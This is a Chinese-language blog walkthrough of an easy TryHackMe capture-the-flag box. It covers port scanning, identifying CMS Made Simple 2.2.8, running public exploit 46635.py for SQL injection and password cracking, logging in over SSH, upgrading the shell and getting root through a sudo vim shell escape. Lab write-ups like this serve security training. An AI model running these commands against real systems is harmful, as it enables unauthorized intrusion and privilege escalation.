tryhackme中非常简单的一个靶机记录,也是fforu博客中的第一篇
端口扫描
┌──(root㉿kali)-[/home/kali/workspace]
└─# nmap -T4 -A 10.10.207.243
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-01 01:05 EST
Nmap scan report for 10.10.207.243
Host is up (0.31s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.13.42.109
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/ /openemr-5_0_1_3
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 29:42:69:14:9e:ca:d9:17:98:8c:27:72:3a:cd:a9:23 (RSA)
| 256 9b:d1:65:07:51:08:00:61:98:de:95:ed:3a:e3:81:1c (ECDSA)
|_ 256 12:65:1b:61:cf:4d:e5:75:fe:f4:e8:d4:6e:10:2a:f6 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: storage-misc|general purpose|game console|specialized|WAP
Running (JUST GUESSING): HP embedded (93%), Linux 3.X|5.X|2.4.X|2.6.X (87%), Microsoft embedded (86%), Crestron 2-Series (85%)
OS CPE: cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:5.4 cpe:/o:crestron:2_series cpe:/o:linux:linux_kernel:2.4 cpe:/o:linux:linux_kernel:2.6.22
Aggressive OS guesses: HP P2000 G3 NAS device (93%), Linux 3.10 - 3.13 (87%), Linux 5.4 (87%), Microsoft Xbox game console (modified, running XboxMediaCenter) (86%), Crestron XPanel control system (85%), OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (85%), OpenWrt White Russian 0.9 (Linux 2.4.30) (85%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 189.68 ms 10.13.0.1
2 ... 3
4 304.28 ms 10.10.207.243
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.94 seconds
目录扫描
gobuster dir -u http://10.10.207.243/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

扫到simple目录
指纹识别
┌──(root㉿kali)-[/home/kali/workspace]
└─# whatweb http://10.10.207.243/simple/
http://10.10.207.243/simple/ [200 OK] Apache[2.4.18], CMS-Made-Simple[2.2.8], Cookies[CMSSESSIDd6a5f2400115], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.207.243], JQuery[1.11.1], MetaGenerator[CMS Made Simple - Copyright (C) 2004-2019. All rights reserved.], Script[text/javascript], Title[Home - Pentest it]
确定靶机cms及其版本CMS-Made-Simple[2.2.8]
历史漏洞

利用
找到对应版本号2.2.8
有一个sql注入符合
CMS Made Simple < 2.2.10 - SQL Injection
下载下来
searchsploits -m 46635.py
查看用法

需要设置三个参数,分别是 -u -w -c
python2 46635.py -u http://10.10.248.84/simple/ -c -w /usr/share/wordlists/rockyou.txt
这里需要使用python2执行
执行时会出现缺少模块,kali中的python2不自带pip2
参考了这篇文章安装pip2
执行py脚本后得到以下信息


爆破得到信息,应该是网络问题,爆破的信息很奇怪,总是出错,借鉴了wp

ssh登录

升级shell
python3 -c 'import pty;pty.spawn("/bin/bash")';
export SHELL=bash
export TERM=xterm-256color #允许 clear,并且有颜色
提权

看到vim有sudo权限
通过vim得到一个root权限的shell
sudo vim -c ':!/bin/sh'

结尾
tryhackme本靶场所有flag如下

)